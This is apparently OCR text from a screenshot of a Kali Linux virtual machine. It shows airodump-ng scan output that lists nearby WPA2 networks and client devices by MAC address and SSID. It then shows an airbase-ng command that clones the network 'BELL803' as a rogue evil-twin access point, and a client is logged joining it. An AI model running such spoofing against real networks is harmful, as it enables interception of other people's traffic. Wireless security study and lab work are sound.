 kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2022-DrellWafula
Windows 10 x64
DragonOS
kali-linux-2024.4-vmware-amd64
Windows Server 2022 - Nessus
Home
Windows Server 2022 - Nessus
kali-linux-2024.4-vmware-a...
1 2 3 4
23:30
kali@kali: ~
File Actions Edit View Help
C2:3C:04:10:60:59 -52 3 0 0 1 260 WPA2 CCMP PSK <length: 0>
0E:AC:8A:BB:F4:86 -42 5 0 0 1 260 WPA2 CCMP PSK <length: 0>
C6:6C:6D:A4:F3:DB -46 2 0 0 1 260 WPA2 CCMP PSK <length: 0>
0C:AC:8A:1D:AE:B3 -48 6 0 0 1 540 WPA2 CCMP PSK Los Chicos
34:98:B5:1F:0E:01 -54 8 0 0 1 405 WPA2 CCMP PSK BELL803 2.4 GHz
0C:AC:8A:79:B1:6D -35 14 27 0 1 260 WPA2 CCMP PSK DMP New
0C:AC:8A:A4:01:57 -44 16 5 0 1 540 WPA2 CCMP PSK BELL803 2.4 GHz
0C:AC:8A:BB:F4:83 -46 6 6 0 1 260 WPA2 CCMP PSK BELL027
C6:D4:54:67:73:E0 -36 24 2 0 11 360 WPA2 CCMP PSK BELL311
B0:B9:8A:48:89:5E -42 15 1 0 11 270 WPA2 CCMP PSK BELL311_EXT
BSSID STATION PWR Rate Lost Frames Notes Probes
3E:2D:9E:E3:B9:79 14:EB:B6:DA:DE:62 -1 1e- 0 0 1
2C:95:69:BE:7F:DE 2C:95:69:BE:7F:DE -1 1e- 0 0 2
0C:AC:8A:B1:ED:8F 30:4A:26:45:85:B7 -41 0 - 1e 0 1
(not associated) CC:F9:57:07:F5:36 -55 0 - 1 11 2 SM-T818W6383
(not associated) 30:4A:26:45:85:C6 -35 0 - 1 6 8
(not associated) 88:57:1D:57:BB:71 -23 0 - 1 90 42 Dmp2.4
(not associated) 38:42:0B:4F:35:B5 -55 0 - 1 0 1
D4:6C:6D:A4:F3:DB 10:52:1C:F5:2E:8D -75 0 - 6 0 1
0C:AC:8A:79:B1:6D AA:C8:6F:E1:75:E5 -53 0 - 1 80 9
0C:AC:8A:79:B1:6D D8:C0:A6:3A:ED:45 -57 24e-24e 3 13
0C:AC:8A:79:B1:6D 7C:78:B2:93:C0:DE -47 24e- 6e 0 2
0C:AC:8A:79:B1:6D 44:61:32:5D:A4:77 -38 0 -24e 0 1
Quitting...
┌──(kali㉿kali)-[~]
└─$ sudo airbase-ng -a 0C:AC:8A:A4:01:57 -e BELL803 -c 1 wlan0
22:53:49 Created tap interface at0
22:53:49 Trying to set MTU on at0 to 1500
22:53:49 Access Point with BSSID 0C:AC:8A:A4:01:57 started.
22:55:17 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
22:55:17 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
22:55:17 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
22:55:20 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
22:55:20 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
22:58:19 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
22:58:22 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
22:58:25 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
23:21:55 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
23:21:55 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
23:21:55 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
23:21:55 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
23:21:55 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
23:21:55 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
23:21:55 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
23:21:55 Client 30:35:AD:D6:0F:40 associated (unencrypted) to ESSID: "BELL803"
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.